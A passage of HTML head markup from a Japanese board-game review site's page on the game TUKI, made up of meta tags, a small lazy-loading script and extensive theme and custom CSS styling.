url("https://damedice.com/wp-content/uploads/2020/04/pom_icon.png"); } .liquid-speech-balloon-09 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2023/05/HvBHdWK3_400x400.jpg"); } .liquid-speech-balloon-10 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2023/04/cWisG8rz_400x400.jpg"); } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "Kei"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "aya"; } .liquid-speech-balloon-03 .liquid-speech-balloon-avatar::after { content: "ゆずり亜衣"; } .liquid-speech-balloon-04 .liquid-speech-balloon-avatar::after { content: "りえぞー"; } .liquid-speech-balloon-05 .liquid-speech-balloon-avatar::after { content: "ねこ氏"; } .liquid-speech-balloon-06 .liquid-speech-balloon-avatar::after { content: "藏部孝大"; } .liquid-speech-balloon-07 .liquid-speech-balloon-avatar::after { content: "シンカ"; } .liquid-speech-balloon-08 .liquid-speech-balloon-avatar::after { content: "Pom"; } .liquid-speech-balloon-09 .liquid-speech-balloon-avatar::after { content: "Arao"; } .liquid-speech-balloon-10 .liquid-speech-balloon-avatar::after { content: "かも"; } </style>
	<style>img#wpstats{display:none}</style>
		<meta property="og:site_name" content="今日も駄目ダイス"><meta property="og:title" content="トゥキ / TUKI"><meta property="og:description" content="ボードゲームレビューサイト 今日も駄目ダイス完全日本語版"><meta property="og:image" content="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/tuki-2.jpg?fit=978%2C776&ssl=1"><meta property="og:url" content="https://damedice.com/2020/02/%e3%83%88%e3%82%a5%e3%82%ad-tuki/"><meta property="og:type" content="website"><!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="https://damedice.com/wp-content/uploads/2018/11/favicon-1.ico" />
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#515151;}.saboxplugin-wrap .saboxplugin-socials {border-color:#515151;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:hover,.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey:hover {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color svg {border-width: 1px;border-style:solid;border-radius:50%}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#1e73be;}.saboxplugin-wrap .saboxplugin-authorname {font-family:"PT Serif Caption";}.saboxplugin-wrap .saboxplugin-desc {font-family:Noto Serif;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:20px; line-height:27px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:16px !important; line-height:23px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><style type="text/css" id="wp-custom-css">@import url("https://fonts.googleapis.com/earlyaccess/notosansjapanese.css");
@import url("https://fonts.googleapis.com/earlyaccess/nanumpenscript.css");
@import url("https://fonts.googleapis.com/earlyaccess/notosanssc.css");
@import url("https://fonts.googleapis.com/css?family=Roboto:500");

.x-navbar.x-navbar-fixed-top.x-container.max.width{
	width: 100% !important;
}</style><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:hsl(0,0%,15%);}a:hover,#reply-title small a:hover{color:hsl(206,95%,20%);}.entry-title:before{color:rgb(183,102,27);}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:hsl(0,0%,15%);}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:hsl(0,0%,15%);}.x-portfolio-filters:hover{background-color:hsl(206,95%,20%);}.x-main{width:72.79803%;}.x-sidebar{width:20.79803%;}.h-landmark{font-weight:400;}.x-comment-author a{color:hsl(0,0%,23%);}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:hsl(0,0%,19%);}.widget_calendar #wp-calendar th{border-bottom-color:hsl(0,0%,19%);}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:hsl(0,0%,19%);}@media (max-width:979px){}html{font-size:11px;}@media (min-width:480px){html{font-size:12px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:16px;}}@media (min-width:1200px){html{font-size:18px;}}body{font-style:normal;font-weight:400;color:hsl(0,0%,23%);background-color:rgb(251,160,57);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Noto Sans",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;}h1,.h1{letter-spacing:-0.019em;}h2,.h2{letter-spacing:-0.027em;}h3,.h3{letter-spacing:-0.034em;}h4,.h4{letter-spacing:-0.045em;}h5,.h5{letter-spacing:-0.051em;}h6,.h6{letter-spacing:-0.077em;}.w-h{font-weight:700 !important;}.x-container.width{width:100%;}.x-container.max{max-width:980px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Noto Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,19%);}.cfc-h-tx{color:hsl(0,0%,19%) !important;}.cfc-h-bd{border-color:hsl(0,0%,19%) !important;}.cfc-h-bg{background-color:hsl(0,0%,19%) !important;}.cfc-b-tx{color:hsl(0,0%,23%) !important;}.cfc-b-bd{border-color:hsl(0,0%,23%) !important;}.cfc-b-bg{background-color:hsl(0,0%,23%) !important;}.x-btn,.button,[type="submit"]{color:#fff;border-color:rgb(64,36,10);background-color:rgb(148,80,41);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#fff;border-color:rgb(64,36,10);background-color:hsl(22,62%,28%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #128c73,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #0e6d64,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:rgb(183,102,27);}.x-topbar{background-color:hsl(0,0%,100%);}.x-logobar{background-color:rgb(251,160,57);}.x-navbar .desktop .x-nav > li:before{padding-top:21px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:hsl(0,0%,100%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#ffffff;}.x-btn-navbar,.x-btn-navbar:hover{color:hsl(0,0%,100%);}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:hsl(0,0%,100%);}.x-navbar,.x-navbar .sub-menu{background-color:hsl(35,54%,42%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsl(26,62%,69%);}.x-btn-navbar.collapsed{background-color:rgba(225,170,127,0.84);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #ffffff;}.x-navbar .desktop .x-nav > li > a{height:50px;padding-top:21px;}.x-navbar .desktop .x-nav > li ul{top:50px;}.x-colophon.bottom{background-color:hsl(251,11%,37%);}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:50px;}.x-navbar-inner{min-height:50px;}.x-logobar-inner{padding-top:27px;padding-bottom:15px;}.x-brand{font-family:"Pacifico",handwriting;font-size:0px;font-style:normal;font-weight:400;letter-spacing:0.02em;color:hsla(64,49%,75%,0.8);}.x-brand:hover,.x-brand:focus{color:hsla(64,49%,75%,0.8);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Oxygen",sans-serif;font-style:normal;font-weight:700;letter-spacing:0.091em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:11px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:11px;padding-right:11px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.091em;}.x-btn-navbar{margin-top:8px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:18px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:hsl(251,11%,37%);}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@import url("https://fonts.googleapis.com/earlyaccess/notosansjapanese.css");
@import url("https://fonts.googleapis.com/earlyaccess/nanumpenscript.css");
@import url("https://fonts.googleapis.com/earlyaccess/notosanssc.css");
@import url("https://fonts.googleapis.com/css?family=Roboto:500");
html body{
  font-family: "Noto Sans Japanese", sans-serif;
  letter-spacing: 0.06em;
}
.x-navbar .desktop .x-nav > li > a{
  font-size:12px;
  line-height:8px;
  
}
.x-logobar{
    background-image: url(https://damedice.com/wp-content/uploads/2018/12/kyodame-top201812.jpg);
    background-size: cover;
    background-repeat:no-repeat;
    background-position:top left;
    width: 100%;
    height:500px;
}
.masthead-stacked .x-brand{
    float: left;
    position: relative;
    top: -10px;
    right: 30px;
}
.x-recent-posts .h-recent-posts{
  font-size:20px;
}
.x-searchform-overlay .form-search .search-query{
	font-size:2em;
}
.entry-title{
  font-size:200%;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 ,.x-breadcrumbs,p,div{
    text-transform: none !important;
}
.post h2{
    border-bottom: 5px solid #10af10;
    font-size: 28px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 55px;
    padding-bottom: 2px;
}
.post h2:before{
    content: url(https://damedice.com/wp-content/uploads/2018/09/h2_ushi.png);
    margin-right: 7px;
    position: absolute;
    top: -12%;
    left: 0px;
}
.post h3{
    border-bottom: 3px solid #10af10;
    font-size: 24px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 55px;
    padding-bottom: 2px;
}
.post h3:before{
    content: url(https://damedice.com/wp-content/uploads/2018/09/h3_ino.png);
    margin-right: 7px;
    position: absolute;
    top: -16%;
    left: 0px;
}
.x-recent-posts .h-recent-posts:before{
    content: ""; 
}
.x-recent-posts .h-recent-posts{
    border:none;
    padding:0;
}
.post h4{
    border-bottom: 3px dashed #10af10;
    font-size: 20px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 55px;
    padding-bottom: 2px;
}
.post h4:before{
    content: url(https://damedice.com/wp-content/uploads/2018/09/h4_sheep.png);
    margin-right: 7px;
    position: absolute;
    top: -24%;
    left: 0px;
}
.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {
    background-image: url(https://damedice.com/wp-content/uploads/2018/12/kyodame-top201812.jpg);
    background-size: auto 100%;
}
h5 {
  font-size:1.2em;
  padding: 0.4em;/*文字周りの余白*/
  background: #b97235;
  letter-spacing:0.4px;
  color: #fff;
  border-left: solid 5px #4d3407;
}
h6 {
    font-size: 1.2em;
    padding: 0.2em;
    background: linear-gradient(transparent 85%, #f6e384 85%);
   letter-spacing:0.4px;
}
.entry-wrap {
    max-width: 820px;
    padding:0px 20px;
    margin: 0 auto;
}
.page .entry-wrap{
  padding:0;
}
.entry-content p{
  font-size: 18px;
    line-height: 1.5;
    letter-spacing: 0.4px;  
}

.wp-block-image figcaption {
  font-size:100%;
  text-align: center;
  padding: 0;
  line-height: 160%;
  margin: 5px 0 5px 0;
}
.x-recent-posts a:hover .has-post-thumbnail .x-recent-posts-img:after{
  opacity:0;
}
.format-standard .entry-title {
    padding-left: 2px;
    margin:0 auto;
}
.format-standard .entry-title:before{
  content:"";
}
#jp-relatedposts h3.jp-relatedposts-headline:before {
    content: "";
}

#jp-relatedposts h3.jp-relatedposts-headline {
    padding: 5px;
}

div.sharedaddy h3.sd-title {
    padding: 3px;
}

#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
    padding: 3px;
}

#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title:before {
    content: "";
}
.x-recent-posts .x-recent-posts-date{
  font-size:12px;
}
.x-recent-posts .format-standard .x-recent-posts-img:before{
  content:"";
  
}
.wp-caption>.wp-caption-text, .wp-caption>.wp-caption-text:last-child, .gallery-item>.wp-caption-text, .gallery-item>.wp-caption-text:last-child{
  font-size:12px;
}
.form-submit{
  float:right;
}
#reply-title{
  font-size:18px;
}
.logged-in-as{
  font-size:14px;
}
.x-breadcrumbs-wrap{
    width: 100%;
    text-align: left;
}
.h-landmark{
  display:none;
}
.x-breadcrumbs{
  font-size:15px;
}
.x-landmark, .x-breadcrumbs-wrap{
  display:block;
}
.x-recent-posts .x-recent-posts-date{
  font-size:14px;
}
.x-colophon.bottom{
  font-size:14px;
}
.x-image img{
  min-width:100px;
}
.entry-thumb:before{
  content:"";
  display:none;
}
a.entry-thumb:hover img{
  opacity:0.8;
}
/*pagination*/
.x-pagination ul{
    background-color: #FFF;
    border: none;
}
.x-pagination a, .x-pagination span{
    color: #4c1900;
    background-color: #ffa500;
    font-weight: bold;
}
.x-pagination span.current, .x-portfolio-filters-menu, .widget_tag_cloud .tagcloud a, .h-feature-headline span i, .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: hsl(30, 100%, 27%);
}
.post ol{
  counter-reset:number; /*数字をリセット*/
  list-style-type: none!important; /*数字を一旦消す*/
  padding: 0;
  background:transparent;
  margin: 0.8em 0em;
}
.post ol li{
  position: relative;
  padding-left: 30px;
  line-height: 1.5em;
  padding: 0.5em 0.5em 0.5em 40px;
}

.post ol li:before{
  position: absolute;
  counter-increment: number;
  content: counter(number);
  display:inline-block;
  background:#b97235;
  color: #fff;
  font-family: 'Avenir','Arial Black','Arial',sans-serif;
  font-weight:bold;
  font-size: 15px;
  border-radius: 50%;
  left: 0;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align:center;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.post span.writer_name {
    display: block;
}
.post .p-meta>span:after{
  content:"";
}
.post .p-meta>span.writer_name:before{
    content:'執筆者：';
    margin-right:2px;
}
.post .p-meta>span.writer_name:after{
    content:"";

}
/*引用符*/
.post blockquote {
    position: relative;
    padding: 10px 10px 10px 32px;
    box-sizing: border-box;
    font-style: italic;
    color: #ffffff;
    border:3px solid #797600;
    background: #b37b41;
}

.post blockquote:before{
    display: inline-block;
    position: absolute;
    top: -25px;
    left: -22px;
    vertical-align: middle;
    content: "“";
    color: #ffffff;
    -webkit-text-stroke: 2px #797600;
    line-height: 1;
    z-index: 2;
    font-size: 120px;
}
.post blockquote:after{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    border-width: 0 0 40px 40px;
    border-style: solid;
    border-color: transparent #ffffff;
}
.post blockquote p {
    position: relative;
    padding: 0;
    margin: 10px 0;
    z-index: 3;
    line-height: 1.7;
}
.post blockquote cite {
    display: block;
    text-align: right;
    color: #268b1f;
    font-size: 0.9em;
}
.post ul{
  counter-reset:number; /*数字をリセット*/
  list-style-type: none!important; /*数字を一旦消す*/
  padding: 0;
  background:transparent;
  margin: 0.8em 0em;
}
.post ul li{
  position: relative;
  padding-left: 30px;
  line-height: 1.5em;
  padding: 0.5em 0.5em 0.5em 40px;
}

.post ul li:before{
  position: absolute;
  counter-increment: number;
  content: '''';
  display:inline-block;
  /*background:#b97235;*/
  color: #fff;
  font-family: 'Avenir','Arial Black','Arial',sans-serif;
  font-weight:bold;
  font-size: 15px;
  border-radius: 50%;
  left: 0;
  width: 23px;
  height: 23px;
  line-height: 23px;
  text-align:center;
  top: 50%;
  -moz-transform: translateY(-50%);
  	-webkit-transform: translateY(-50%);
  	-o-transform: translateY(-50%);
  	-ms-transform: translateY(-50%);
  	transform: translateY(-50%);
}
.post pre {
  border:3px solid #797600;
}

/*囲み枠*/
.post .box01 {
    position: relative;
    margin: 3em 0 2.5em;
    padding: 0.5em 1em;
    border: solid 3px #797600;
    background:#fef4e8;
   font-size:16px;
}
.post .box01 .box-title{
    position: absolute;
    display: inline-block;
    top: -27px;
    left: -3px;
    padding: 0 9px;
    height: 25px;
    line-height: 25px;
    vertical-align: middle;
    font-size: 17px;
    background: #797600;
    color: #ffffff;
    font-weight: bold;
    border-radius: 5px 5px 0 0;
}
.post .box01 p {
    margin: 0; 
    padding: 0;
}
.wp-block-image,.is-provider-twitter{
  margin-right:15px;
  margin-left:15px;
}

@media screen and (max-width: 600px) {
  .x-logobar{
      background-image: url(https://damedice.com/wp-content/uploads/2018/12/kyodame-top201812.jpg);
      background-size:  cover;
      background-repeat:no-repeat;
      background-position:top left;
      width: 100%;
      height:300px;
   }
  .x-brand{
    font-size:48px;
    text-align:left;
    display:none;
  }  
  .masthead-stacked .x-brand{
    display:none;
  }
 .entry-wrap {
     max-width: 90%;
     margin: 0 auto;
     padding:0px;
 }
.page .entry-wrap{
     max-width: 100%;
}

  .wp-block-image figcaption{
   font-size:110%;
 }
  .p-meta{
    font-size:120%;
  }
  .wp-caption-text{
    font-size:110%;
  }

}
@media screen and (max-width: 480px) {
  .x-logobar{
      background-image: url(https://damedice.com/wp-content/uploads/2018/12/kyodame-top201812.jpg);
      background-size: cover;
      background-repeat:no-repeat;
      background-size: 100%;
      height:185px;
   }
  .masthead-stacked .x-brand{
    font-size:30px;
    right:20px;
    top:-10px;
    display:none;
  }
  .x-brand{
    text-align:left;
  }

  .post h2{
    border-bottom: 5px solid #10af10;
    font-size: 26px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 0px;
    padding-bottom: 2px;
  }
    .post h2:before{
    content:'';
    margin-right: 0;
    position: relative;
    top: 0;
    left:0;
  }
  .post h3{
    border-bottom: 3px solid #10af10;
    font-size: 22px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 0px;
    padding-bottom: 2px;
  }
  .post h3:before{
    content: '';
    margin-right: 0px;
    position: absolute;
    top: 0;
    left: 0px;
  }
  .post h4{
    border-bottom: 3px dashed #10af10;
    font-size: 20px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 0px;
    padding-bottom: 2px;
  }
  .post h4:before{
    content: '';
    margin-right: 0px;
    position: absolute;
    top: 0%;
    left: 0px;
  }
  .post h5{
    font-size:18px;
  }
  .post h6{
    font-size:18px;
  }
.wp-block-image,.is-provider-twitter{
  margin-right:3px;
  margin-left:3px;
}
  .entry-footer{
    font-size:120%;
  }
  .x-iso-container-posts.cols-3 .p-meta{
    font-size:120%;
  }

}
.review a,
.content a,
.p-meta a{
    text-decoration:underline;
}
a.wp-block-button__link{
    text-decoration:none;  
}
a:hover .h-recent-posts{
  color:#ff8300 !important;
}
.x-landmark-breadcrumbs-wrap a:hover,
.entry-footer a:hover{
  color:#ff8300 !important;  
}
a.x-recent-post4.with-image {
    text-decoration: none;
}
.affi{
    box-shadow: 0px 1px 5px #AAA;
